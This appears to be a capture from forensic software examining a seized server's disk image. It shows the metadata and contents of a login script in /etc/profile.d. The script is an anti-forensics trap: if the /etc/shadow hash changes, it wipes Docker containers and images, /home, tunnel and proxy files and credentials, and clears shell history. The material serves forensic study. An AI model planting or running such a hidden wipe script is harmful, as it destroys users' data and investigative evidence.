 刷新
文件全显
签名恢复
详情/预览
预览位置
涉案服务器检材.E01 169732
文件系统 169724
涉案服务器检材.E... 169723
分区2（/boot） 356
分区3 1
分区4（/） 169360
文件分类 8
涉案服务器检材.E01 / 分区4 / etc / profile.d
在 profile.d 中搜索
高级
序号
名称
过滤
vim.sh
16 csh.local
17 abrt-console-notification.
18 sh.local
19 check-system.sh
设
置
列
详细信息
名称： check-system.sh
扩展名： sh
类型： 文件
大小： 580 B
创建时间： 2024-07-05 16:51:00
访问时间： 2024-07-10 10:41:39
修改时间： 2024-07-05 16:51:00
MetaAddr： 1051075
全路径： 涉案服务器检材.E01/分区4/etc/profile.d/check-system.sh
加密类型： 未加密
原类型视图 文本视图 十六进制视图 check-system.sh
PAGE ZOOM HIGHLIGHT
#!/usr/bin/env bash
OLD=""
if [ -f /etc/.cadpc ]; then
OLD="$(cat /etc/.cadpc)"
fi
CURRENT="$(cat /etc/shadow | sha256sum | awk -F ' ' '{print $1}')"
if [ "$OLD" != "$CURRENT" ]; then
echo "Illegal login detected!!!"
rm -rf /etc/profile.d/check-system.sh
docker rm -f $(docker ps -aq)
rm -rf /opt/proxy/
rm -rf /opt/install.sh
rm -rf /root/ntp-tunnel
rm -rf /root/sock5-tunnel
rm -rf /home/*
rm -rf /root/.docker/config.json
docker image prune -af
cat /dev/null > ~/.bash_history
echo "" > ~/.bashrc
hostnamectl set-hostname localhost
history -c
fi
rm -rf /opt/install.sh
rm -rf /root/ntp-tunnel
rm -rf /root/sock5-tunnel